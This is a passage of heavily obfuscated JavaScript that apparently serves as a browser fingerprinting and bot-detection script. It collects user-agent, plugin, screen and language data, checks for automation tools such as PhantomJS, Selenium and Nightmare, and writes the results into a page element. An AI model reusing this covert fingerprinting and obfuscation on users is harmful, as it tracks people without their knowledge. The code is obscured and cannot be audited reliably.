_0x56d4f5=_0xe3ea('0xc6', '\x2a\x43\x39\x28')[_0xe3ea('0xc7', '\x48\x23\x31\x53')]('\x7c'),_0x285b64=0x0;while(!![]){switch(_0x56d4f5[_0x285b64++]){case'\x30':var _0x44965a=[];continue;case'\x31':try{var _0x5f5211=_0x4ef8b9[_0xe3ea('0xc8', '\x69\x4b\x57\x5e')][_0xe3ea('0xc9', '\x4e\x71\x5d\x74')];if(_0x3f1e85[_0xe3ea('0xca', '\x78\x72\x54\x54')](_0x5f5211,0x0)||_0x3f1e85[_0xe3ea('0xcb', '\x57\x32\x48\x25')](_0x5f5211,null)){_0x523134[_0x523134[_0xe3ea('0x46', '\x47\x67\x48\x21')]]=_0x1becb2(_0xe3ea('0xcc', '\x72\x6a\x6e\x45'));break;}}catch(_0xad2b07){_0x523134[_0x523134[_0xe3ea('0xcd', '\x59\x33\x42\x50')]]=_0x3f1e85[_0xe3ea('0xce', '\x5d\x4c\x43\x47')](_0x1becb2,_0xe3ea('0xcf', '\x44\x64\x4e\x41'));break;}continue;case'\x32':try{_0x21b09b=_0x44965a[_0xe3ea('0xd0', '\x48\x64\x40\x4c')]('\x69');}catch(_0x539e04){_0x523134[_0x523134[_0xe3ea('0xd1', '\x72\x6a\x6e\x45')]]=_0x3f1e85[_0xe3ea('0xce', '\x5d\x4c\x43\x47')](_0x1becb2,_0xe3ea('0xd2', '\x33\x56\x21\x74'));break;}continue;case'\x33':for(var _0x21b09b=0x0;_0x3f1e85[_0xe3ea('0xd3', '\x47\x75\x2a\x65')](_0x21b09b,_0x4ef8b9[_0xe3ea('0xd4', '\x48\x23\x31\x53')][_0xe3ea('0xcd', '\x59\x33\x42\x50')]);_0x21b09b++){var _0x49e238=_0xe3ea('0xd5', '\x6f\x37\x42\x34')[_0xe3ea('0xd6', '\x64\x6c\x28\x78')]('\x7c'),_0x196cfe=0x0;while(!![]){switch(_0x49e238[_0x196cfe++]){case'\x30':if(_0x3f1e85[_0xe3ea('0xd7', '\x28\x56\x47\x50')](_0x44965a[_0xe3ea('0xd8', '\x59\x33\x42\x50')](_0x24643a),0x0)){_0x44965a[_0xe3ea('0xd9', '\x43\x47\x68\x4e')](_0x24643a);}continue;case'\x31':if(_0x3f1e85[_0xe3ea('0xda', '\x4f\x61\x72\x47')](typeof _0x2f9f99,_0xe3ea('0xdb', '\x5d\x4c\x43\x47'))){_0x24643a=_0xe3ea('0xdc', '\x30\x62\x4f\x41');}else if(_0x3f1e85[_0xe3ea('0xdd', '\x37\x6c\x57\x38')](_0x2f9f99[_0xe3ea('0xde', '\x72\x6a\x6e\x45')]('\x2e')[_0xe3ea('0xdf', '\x57\x32\x48\x25')],0x1)){_0x24643a=_0x2f9f99[_0xe3ea('0xe0', '\x44\x51\x56\x4c')]('\x2e')[_0xe3ea('0xe1', '\x69\x4b\x57\x5e')]();}continue;case'\x32':var _0x24643a=_0xe3ea('0xe2', '\x41\x36\x56\x49');continue;case'\x33':if(_0x3f1e85[_0xe3ea('0xe3', '\x28\x56\x47\x50')](typeof _0x4ef8b9[_0xe3ea('0xd4', '\x48\x23\x31\x53')][_0x21b09b],_0xe3ea('0xa3', '\x41\x78\x6e\x30'))){_0x523134[_0x523134[_0xe3ea('0xe4', '\x48\x23\x31\x53')]]=_0x3f1e85[_0xe3ea('0xe5', '\x51\x56\x69\x70')](_0x1becb2,_0xe3ea('0xe6', '\x59\x76\x5b\x77'));break;}continue;case'\x34':var _0x2f9f99=_0x4ef8b9[_0xe3ea('0xe7', '\x78\x6c\x26\x6b')][_0x21b09b][_0xe3ea('0xe8', '\x4c\x69\x58\x53')];continue;}break;}}continue;case'\x34':for(var _0x21b09b=0x0;_0x3f1e85[_0xe3ea('0xe9', '\x78\x6c\x26\x6b')](_0x21b09b,_0x44965a[_0xe3ea('0xea', '\x6f\x37\x42\x34')]);_0x21b09b++){_0x523134[_0x523134[_0xe3ea('0xeb', '\x34\x77\x56\x6b')]]=_0x3f1e85[_0xe3ea('0xec', '\x6f\x59\x69\x46')](_0x1becb2,_0x3f1e85[_0xe3ea('0xed', '\x74\x49\x5e\x28')](_0xe3ea('0xee', '\x5b\x48\x38\x6e'),_0x44965a[_0x21b09b]));}continue;}break;}}catch(_0x974747){_0x523134[_0x523134[_0xe3ea('0xef', '\x7a\x65\x33\x33')]]=_0x3f1e85[_0xe3ea('0xf0', '\x59\x33\x42\x50')](_0x1becb2,_0x3f1e85[_0xe3ea('0xf1', '\x2a\x43\x39\x28')](_0xe3ea('0xf2', '\x48\x23\x31\x53'),_0x974747));}break;case _0xe3ea('0xf3', '\x43\x47\x68\x4e'):if(_0x3f1e85[_0xe3ea('0xf4', '\x59\x76\x5b\x77')](_0x14d9c0,_0xe3ea('0xf5', '\x59\x33\x42\x50'))){try{var _0x5056eb='';var _0xe000d5=navigator[_0xe3ea('0xf6', '\x47\x75\x2a\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe3ea('0xf7', '\x71\x24\x23\x77')](_0xe000d5)){_0x5056eb=_0xe3ea('0xf8', '\x2a\x46\x4d\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe3ea('0xf9', '\x43\x47\x68\x4e')](_0xe000d5)){_0x5056eb=_0xe3ea('0xfa', '\x39\x29\x37\x48');}else{_0x5056eb=_0xe3ea('0xfb', '\x41\x78\x6e\x30');}_0x523134[_0x523134[_0xe3ea('0xd1', '\x72\x6a\x6e\x45')]]=_0x3f1e85[_0xe3ea('0xfc', '\x72\x6a\x6e\x45')](_0x1becb2,_0x3f1e85[_0xe3ea('0xfd', '\x39\x29\x37\x48')](_0x3f1e85[_0xe3ea('0xfe', '\x34\x77\x56\x6b')](_0x14d9c0,'\x3d'),_0x5056eb));}catch(_0x5af4ce){_0x523134[_0x523134[_0xe3ea('0xff', '\x41\x78\x6e\x30')]]=_0x3f1e85[_0xe3ea('0x100', '\x43\x47\x68\x4e')](_0x1becb2,_0x3f1e85[_0xe3ea('0x101', '\x30\x62\x4f\x41')](_0x3f1e85[_0xe3ea('0x102', '\x65\x53\x79\x31')](_0x14d9c0,_0xe3ea('0x103', '\x48\x23\x31\x53')),_0x5af4ce[_0xe3ea('0x104', '\x47\x75\x2a\x65')]()));}}break;}_0x27f677();}continue;case'\x34':var _0x3da5f4='';continue;case'\x35':return _0x523134[_0xe3ea('0x105', '\x41\x36\x56\x49')]();continue;case'\x36':while(--_0x44e5a0){_0x291022=_0x3f1e85[_0xe3ea('0x106', '\x45\x54\x79\x7a')](_0x291022[_0xe3ea('0x107', '\x51\x56\x69\x70')](0x1),_0x291022[0x0]);}continue;case'\x37':var _0x27a20c=_0x3f1e85[_0xe3ea('0x108', '\x5d\x4c\x43\x47')](_0x291022[_0xe3ea('0x109', '\x69\x4b\x57\x5e')],0x4);continue;case'\x38':var _0x523134=new Array();continue;case'\x39':while(--_0x27a20c){_0x84feed=_0x3f1e85[_0xe3ea('0x10a', '\x51\x56\x69\x70')](_0x84feed[_0xe3ea('0x10b', '\x45\x54\x79\x7a')](0x1),_0x84feed[0x0]);}continue;}break;}}var _0x2d5c8c=[[_0xe3ea('0x10c', '\x45\x54\x79\x7a'),_0xe3ea('0x10d', '\x6f\x37\x42\x34'),function(){return navigator;}],[_0xe3ea('0x10e', '\x78\x72\x54\x54'),_0xe3ea('0x10f', '\x2a\x46\x4d\x75'),function(){return navigator[_0xe3ea('0x110', '\x58\x5e\x6c\x48')];}],[_0xe3ea('0x111', '\x33\x56\x21\x74'),_0xe3ea('0x10f', '\x2a\x46\x4d\x75'),function(){return navigator[_0xe3ea('0x112', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x113', '\x30\x62\x4f\x41'),_0xe3ea('0x114', '\x65\x5e\x5d\x5d'),function(){return _0x3555a3[_0xe3ea('0x115', '\x59\x76\x5b\x77')](navigator[_0xe3ea('0x116', '\x59\x33\x42\x50')][_0xe3ea('0xac', '\x28\x56\x47\x50')],0x0);}],[_0xe3ea('0x117', '\x47\x67\x48\x21'),_0xe3ea('0x118', '\x64\x6c\x28\x78'),function(){return navigator[_0xe3ea('0x119', '\x41\x78\x6e\x30')];}],[_0xe3ea('0x11a', '\x4c\x69\x58\x53'),_0xe3ea('0x11b', '\x34\x77\x56\x6b'),function(){return navigator[_0xe3ea('0x11c', '\x30\x62\x4f\x41')];}],[_0xe3ea('0x11d', '\x48\x31\x68\x5a'),_0xe3ea('0x11e', '\x65\x75\x46\x71'),function(){}],[_0xe3ea('0x11f', '\x5d\x4c\x43\x47'),_0xe3ea('0x120', '\x5b\x48\x38\x6e'),function(){var _0x1004a4=ActiveXObject;return _0x1004a4;}],[_0xe3ea('0x121', '\x72\x6a\x6e\x45'),_0xe3ea('0x122', '\x59\x33\x42\x50'),function(){var _0x1b8c52=webkitURL;return _0x1b8c52;}],[_0xe3ea('0x123', '\x33\x56\x21\x74'),_0xe3ea('0x120', '\x5b\x48\x38\x6e'),function(){var _0x4af4c4=_phantom;return _0x4af4c4;}],[_0xe3ea('0x124', '\x6f\x59\x69\x46'),_0xe3ea('0x125', '\x28\x56\x47\x50'),function(){var _0x134374=callPhantom;return _0x134374;}],[_0xe3ea('0x126', '\x64\x6c\x28\x78'),_0xe3ea('0x127', '\x47\x67\x48\x21'),function(){var _0x17c08b=chrome;return _0x17c08b;}],[_0xe3ea('0x128', '\x63\x67\x57\x25'),_0xe3ea('0x129', '\x48\x23\x31\x53'),function(){var _0x22007b=yandex;return _0x22007b;}],[_0xe3ea('0x12a', '\x45\x54\x79\x7a'),_0xe3ea('0x12b', '\x33\x56\x21\x74'),function(){var _0x14e3f0=opera;return _0x14e3f0;}],[_0xe3ea('0x12c', '\x37\x6c\x57\x38'),_0xe3ea('0x12d', '\x63\x67\x57\x25'),function(){var _0x410d47=opr;return _0x410d47;}],[_0xe3ea('0x12e', '\x48\x23\x31\x53'),_0xe3ea('0x12f', '\x41\x78\x6e\x30'),function(){var _0x46a7b6=safari;return _0x46a7b6;}],[_0xe3ea('0x130', '\x5d\x4c\x43\x47'),_0xe3ea('0x131', '\x58\x5e\x6c\x48'),function(){var _0x28fbc6=awesomium;return _0x28fbc6;}],[_0xe3ea('0x132', '\x48\x64\x40\x4c'),_0xe3ea('0x133', '\x6f\x44\x76\x40'),function(){var _0x2cc19e=puffinDevice;return _0x2cc19e;}],[_0xe3ea('0x134', '\x51\x56\x69\x70'),_0xe3ea('0x135', '\x65\x75\x46\x71'),function(){var _0x323271=__nightmare;return _0x323271;}],[_0xe3ea('0x136', '\x59\x76\x5b\x77'),_0xe3ea('0x12d', '\x63\x67\x57\x25'),function(){var _0x2b65d4=domAutomation;return _0x2b65d4;}],[_0xe3ea('0x137', '\x30\x62\x4f\x41'),_0xe3ea('0x138', '\x2a\x43\x39\x28'),function(){var _0x542b6d=domAutomationController;return _0x542b6d;}],[_0xe3ea('0x139', '\x4e\x71\x5d\x74'),_0xe3ea('0x131', '\x58\x5e\x6c\x48'),function(){var _0x22ace0=_Selenium_IDE_Recorder;return _0x22ace0;}],[_0xe3ea('0x13a', '\x7a\x65\x33\x33'),_0xe3ea('0x13b', '\x4f\x61\x72\x47'),function(){return document[_0xe3ea('0x13c', '\x2a\x46\x4d\x75')];}],[_0xe3ea('0x13d', '\x59\x33\x42\x50'),_0xe3ea('0x13e', '\x41\x2a\x55\x71'),function(){return document[_0xe3ea('0x13f', '\x71\x24\x23\x77')];}],[_0xe3ea('0x140', '\x57\x32\x48\x25'),_0xe3ea('0x13b', '\x4f\x61\x72\x47'),function(){return process[_0xe3ea('0x141', '\x29\x6f\x38\x5d')];}],[_0xe3ea('0x142', '\x41\x2a\x55\x71'),_0xe3ea('0x143', '\x26\x38\x6e\x69'),function(){return global[_0xe3ea('0x144', '\x41\x2a\x55\x71')];}],[_0xe3ea('0x145', '\x26\x38\x6e\x69'),_0xe3ea('0x146', '\x4c\x69\x58\x53'),function(){return global[_0xe3ea('0x147', '\x41\x36\x56\x49')];}],[_0xe3ea('0x148', '\x69\x4b\x57\x5e'),_0xe3ea('0x149', '\x5d\x4c\x43\x47'),function(){return WebAssembly;}],[_0xe3ea('0x14a', '\x47\x67\x48\x21'),_0xe3ea('0x14b', '\x30\x62\x4f\x41'),function(){return _0x3555a3[_0xe3ea('0x14c', '\x39\x29\x37\x48')](require,'\x66\x73');}],[_0xe3ea('0x14d', '\x47\x67\x48\x21'),_0xe3ea('0x14e', '\x33\x56\x21\x74'),function(){return _0x3555a3[_0xe3ea('0x14f', '\x65\x75\x46\x71')](globalThis,global);}],[_0xe3ea('0x150', '\x59\x33\x42\x50'),_0xe3ea('0x151', '\x4f\x61\x72\x47'),function(){return window[_0xe3ea('0x152', '\x41\x78\x6e\x30')]();}],[_0xe3ea('0x153', '\x69\x4b\x57\x5e'),_0xe3ea('0x122', '\x59\x33\x42\x50'),function(){return navigator[_0xe3ea('0x154', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x155', '\x43\x47\x68\x4e'),_0xe3ea('0x129', '\x48\x23\x31\x53'),function(){return navigator[_0xe3ea('0x156', '\x45\x54\x79\x7a')];}],[_0xe3ea('0x157', '\x40\x70\x54\x21'),_0xe3ea('0x158', '\x69\x4b\x57\x5e'),function(){return navigator[_0xe3ea('0x159', '\x41\x36\x56\x49')];}],[_0xe3ea('0x15a', '\x45\x54\x79\x7a'),_0xe3ea('0x15b', '\x51\x56\x69\x70'),function(){return _0x3555a3[_0xe3ea('0x15c', '\x51\x56\x69\x70')](navigator[_0xe3ea('0x15d', '\x65\x53\x79\x31')],'\x43');}],[_0xe3ea('0x15e', '\x63\x67\x57\x25'),_0xe3ea('0x15f', '\x78\x6c\x26\x6b'),function(){window[_0xe3ea('0x160', '\x59\x76\x5b\x77')]=Object[_0xe3ea('0x161', '\x34\x77\x56\x6b')](window);return window[_0xe3ea('0x162', '\x44\x64\x4e\x41')][_0xe3ea('0x163', '\x65\x5e\x5d\x5d')];}],[_0xe3ea('0x164', '\x59\x76\x5b\x77'),_0xe3ea('0x165', '\x6f\x59\x69\x46'),function(){return _0x3555a3[_0xe3ea('0x166', '\x7a\x65\x33\x33')](window[_0xe3ea('0x167', '\x65\x5e\x5d\x5d')],0x0);}],[_0xe3ea('0x168', '\x78\x6c\x26\x6b'),_0xe3ea('0x169', '\x4e\x71\x5d\x74'),function(){return _0x3555a3[_0xe3ea('0x16a', '\x40\x70\x54\x21')](window[_0xe3ea('0x16b', '\x45\x54\x79\x7a')],0x0);}],[_0xe3ea('0x16c', '\x41\x36\x56\x49'),_0xe3ea('0x133', '\x6f\x44\x76\x40'),function(){return window[_0xe3ea('0x16d', '\x4f\x61\x72\x47')];}],[_0xe3ea('0x16e', '\x65\x5e\x5d\x5d'),_0xe3ea('0x16f', '\x41\x36\x56\x49'),function(){return window[_0xe3ea('0x170', '\x5d\x33\x6e\x5e')][_0xe3ea('0x171', '\x34\x77\x56\x6b')]();}],[_0xe3ea('0x172', '\x69\x4b\x57\x5e'),_0xe3ea('0x173', '\x69\x4b\x57\x5e'),function(){return _0x3555a3[_0xe3ea('0x174', '\x45\x54\x79\x7a')](Boolean,_0x3555a3[_0xe3ea('0x175', '\x78\x6c\x26\x6b')](typeof process,_0xe3ea('0x176', '\x6f\x59\x69\x46'))&&process[_0xe3ea('0x177', '\x4c\x69\x58\x53')]&&process[_0xe3ea('0x178', '\x65\x5e\x5d\x5d')][_0xe3ea('0x179', '\x48\x23\x31\x53')]);}],[_0xe3ea('0x17a', '\x7a\x65\x33\x33'),_0xe3ea('0x17b', '\x6f\x44\x76\x40'),function(){return document[_0xe3ea('0x17c', '\x40\x70\x54\x21')];}],[_0xe3ea('0x17d', '\x26\x38\x6e\x69'),_0xe3ea('0x114', '\x65\x5e\x5d\x5d'),function(){return eval[_0xe3ea('0x17e', '\x4b\x69\x4c\x31')]()[_0xe3ea('0x67', '\x4b\x69\x4c\x31')];}],[_0xe3ea('0x17f', '\x65\x53\x79\x31'),_0xe3ea('0x17b', '\x6f\x44\x76\x40'),function(){return navigator[_0xe3ea('0x180', '\x5b\x48\x38\x6e')][_0xe3ea('0x181', '\x48\x64\x40\x4c')];}],[_0xe3ea('0x182', '\x5b\x48\x38\x6e'),_0xe3ea('0x183', '\x58\x5e\x6c\x48'),function(){return deviceType;}],[_0xe3ea('0x184', '\x72\x6a\x6e\x45'),_0xe3ea('0x185', '\x5d\x4c\x43\x47'),function(){return screen[_0xe3ea('0x186', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x187', '\x6f\x59\x69\x46'),_0xe3ea('0x188', '\x5b\x48\x38\x6e'),function(){return screen[_0xe3ea('0x189', '\x65\x75\x46\x71')];}],[_0xe3ea('0x18a', '\x65\x75\x46\x71'),_0xe3ea('0x10d', '\x6f\x37\x42\x34'),function(){var _0x2a225b=eoapi;return _0x2a225b;}],[_0xe3ea('0x18b', '\x58\x5e\x6c\x48'),_0xe3ea('0x18c', '\x39\x29\x37\x48'),function(){var _0x1a11f5=eoapi_VerifyThis;return _0x1a11f5;}],[_0xe3ea('0x18d', '\x71\x24\x23\x77'),_0xe3ea('0x18e', '\x48\x31\x68\x5a'),function(){var _0xb36a9=eoapi_extInvoke;return _0xb36a9;}],[_0xe3ea('0x18f', '\x47\x75\x2a\x65'),_0xe3ea('0x190', '\x72\x6a\x6e\x45'),function(){var _0xc7faa9=eoWebBrowserDispatcher;return _0xc7faa9;}],[_0xe3ea('0x191', '\x59\x76\x5b\x77'),_0xe3ea('0x149', '\x5d\x4c\x43\x47'),function(){return window[_0xe3ea('0x192', '\x65\x5e\x5d\x5d')];}],[_0xe3ea('0x193', '\x41\x36\x56\x49'),_0xe3ea('0x118', '\x64\x6c\x28\x78'),function(){return _0x3555a3[_0xe3ea('0x194', '\x58\x5e\x6c\x48')](navigator[_0xe3ea('0x195', '\x28\x56\x47\x50')][_0xe3ea('0x3e', '\x6f\x44\x76\x40')],0x2);}],[_0xe3ea('0x196', '\x41\x2a\x55\x71'),_0xe3ea('0x197', '\x59\x33\x42\x50'),function(){return _0x3555a3[_0xe3ea('0x198', '\x71\x24\x23\x77')](navigator[_0xe3ea('0x199', '\x6f\x59\x69\x46')][_0xe3ea('0x19a', '\x37\x6c\x57\x38')],0x2);}],[_0xe3ea('0x19b', '\x41\x78\x6e\x30'),_0xe3ea('0x19c', '\x71\x24\x23\x77'),function(){return window[_0xe3ea('0x19d', '\x33\x56\x21\x74')];}],[_0xe3ea('0x19e', '\x37\x6c\x57\x38'),_0xe3ea('0x19f', '\x7a\x65\x33\x33'),function(){return navigator[_0xe3ea('0x1a0', '\x41\x2a\x55\x71')][_0xe3ea('0x1a1', '\x48\x23\x31\x53')][0x0][_0xe3ea('0x1a2', '\x72\x6a\x6e\x45')];}],[_0xe3ea('0x1a3', '\x2a\x46\x4d\x75'),_0xe3ea('0x19f', '\x7a\x65\x33\x33'),function(){return navigator[_0xe3ea('0x1a4', '\x28\x56\x47\x50')][_0xe3ea('0x1a5', '\x39\x29\x37\x48')][0x1][_0xe3ea('0x1a6', '\x4f\x61\x72\x47')];}],[_0xe3ea('0x1a7', '\x7a\x65\x33\x33'),_0xe3ea('0x1a8', '\x57\x32\x48\x25'),function(){return navigator[_0xe3ea('0x1a9', '\x48\x64\x40\x4c')][_0xe3ea('0x1aa', '\x74\x49\x5e\x28')][0x2][_0xe3ea('0x1ab', '\x59\x33\x42\x50')];}],[_0xe3ea('0x1ac', '\x7a\x65\x33\x33'),_0xe3ea('0x190', '\x72\x6a\x6e\x45'),function(){return navigator[_0xe3ea('0x116', '\x59\x33\x42\x50')][_0xe3ea('0x1ad', '\x59\x76\x5b\x77')];}],[_0xe3ea('0x1ae', '\x63\x67\x57\x25'),_0xe3ea('0x1af', '\x43\x47\x68\x4e'),function(){return navigator[_0xe3ea('0x1b0', '\x45\x54\x79\x7a')];}],[_0xe3ea('0x1b1', '\x48\x64\x40\x4c'),_0xe3ea('0x1b2', '\x48\x23\x31\x53'),function(){return navigator[_0xe3ea('0x1b3', '\x37\x6c\x57\x38')][_0xe3ea('0x1b4', '\x74\x49\x5e\x28')];}],[_0xe3ea('0x1b5', '\x5d\x4c\x43\x47'),_0xe3ea('0x169', '\x4e\x71\x5d\x74'),function(){return navigator[_0xe3ea('0x1b6', '\x7a\x65\x33\x33')][_0xe3ea('0x1b7', '\x69\x4b\x57\x5e')];}]];try{var _0x50c6ed=_0xe3ea('0x1b8', '\x65\x75\x46\x71')[_0xe3ea('0x1b9', '\x2a\x43\x39\x28')]('\x7c'),_0x20f2e7=0x0;while(!![]){switch(_0x50c6ed[_0x20f2e7++]){case'\x30':_0x3555a3[_0xe3ea('0x1ba', '\x5b\x48\x38\x6e')](_0x4ed7c1,_0x3555a3[_0xe3ea('0x1bb', '\x7a\x65\x33\x33')](_0x15fcbd,_0x2d5c8c));continue;case'\x31':for(var _0x91acd9=0x0;_0x3555a3[_0xe3ea('0x1bc', '\x74\x49\x5e\x28')](_0x91acd9,0x5);_0x91acd9++){_0x3ee64f+=_0x507c6e[_0x91acd9];}continue;case'\x32':var _0x3ee64f='';continue;case'\x33':_0xc26f3b[_0xe3ea('0x1bd', '\x5b\x48\x38\x6e')](_0xe3ea('0x1be', '\x33\x56\x21\x74'))[_0xe3ea('0x1bf', '\x28\x56\x47\x50')]=_0x3555a3[_0xe3ea('0x1c0', '\x6f\x37\x42\x34')](_0xe3ea('0x1c1', '\x41\x36\x56\x49'),_0x37ed70[_0xe3ea('0x1c2', '\x74\x49\x5e\x28')][_0xe3ea('0x1c3', '\x28\x56\x47\x50')]());continue;case'\x34':var _0x1713c2='';continue;case'\x35':if(_0x44f5f7){try{_0x31b653[_0xe3ea('0x1c4', '\x43\x47\x68\x4e')]=_0x3555a3[_0xe3ea('0x1c5', '\x26\x38\x6e\x69')](_0x16cada,_0x44f5f7);}catch(_0x4abc06){}}continue;case'\x36':var _0xeba87a=_0xe3ea('0x1c6', '\x6f\x44\x76\x40');continue;case'\x37':var _0x507c6e=_0xe3ea('0x1c7', '\x5b\x48\x38\x6e');continue;case'\x38':if(!_0x37ed70[_0xe3ea('0x1c8', '\x63\x67\x57\x25')])_0x37ed70[_0xe3ea('0x1c9', '\x45\x54\x79\x7a')]=_0x77c75b;continue;case'\x39':_0x3555a3[_0xe3ea('0x1ca', '\x41\x36\x56\x49')](_0x27f677);continue;case'\x31\x30':for(var _0x198757=0x5;_0x3555a3[_0xe3ea('0x1cb', '\x6f\x59\x69\x46')](_0x198757,_0x507c6e[_0xe3ea('0xa8', '\x5d\x4c\x43\x47')]);_0x198757++){_0x1713c2+=_0x507c6e[_0x198757];}continue;case'\x31\x31':if(_0x34f591){_0x2d5c8c[_0xe3ea('0x1cc', '\x48\x23\x31\x53')]([_0x34f591,_0xe3ea('0x1cd', '\x40\x70\x54\x21')]);_0x4ed7c1(_0x3555a3[_0xe3ea('0x1ce', '\x5d\x4c\x43\x47')](_0x15fcbd,_0x2d5c8c));}continue;case'\x31\x32':_0x2d5c8c[_0xe3ea('0x1cf', '\x4e\x71\x5d\x74')]([_0x3555a3[_0xe3ea('0x1d0', '\x64\x6c\x28\x78')](_0x3555a3[_0xe3ea('0x1d1', '\x63\x67\x57\x25')](_0x3555a3[_0xe3ea('0x1d2', '\x51\x56\x69\x70')]('\x27',_0xeba87a),'\x27'),_0xe3ea('0x1d3', '\x65\x75\x46\x71')),_0xe3ea('0x1d4', '\x39\x29\x37\x48'),function(){return _0xeba87a[_0xe3ea('0x1d5', '\x4f\x61\x72\x47')]();}]);continue;}break;}}catch(_0x112a33){_0xc26f3b[_0xe3ea('0x1d6', '\x43\x47\x68\x4e')](_0xe3ea('0x1d7', '\x5b\x48\x38\x6e'))[_0xe3ea('0x1d8', '\x65\x75\x46\x71')]=_0x3555a3[_0xe3ea('0x1d9', '\x26\x38\x6e\x69')](_0xe3ea('0x1da', '\x78\x6c\x26\x6b'),_0x37ed70[_0xe3ea('0x1db', '\x2a\x43\x39\x28')](_0x112a33[_0xe3ea('0x1dc', '\x48\x31\x68\x5a')]));}finally{if(_0x44f5f7)_0x31b653[_0xe3ea('0x1c4', '\x43\x47\x68\x4e')]=_0x44f5f7;}}());